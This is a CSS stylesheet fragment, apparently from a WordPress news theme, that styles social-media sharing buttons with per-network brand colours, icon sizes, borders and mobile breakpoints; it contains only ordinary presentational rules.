            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

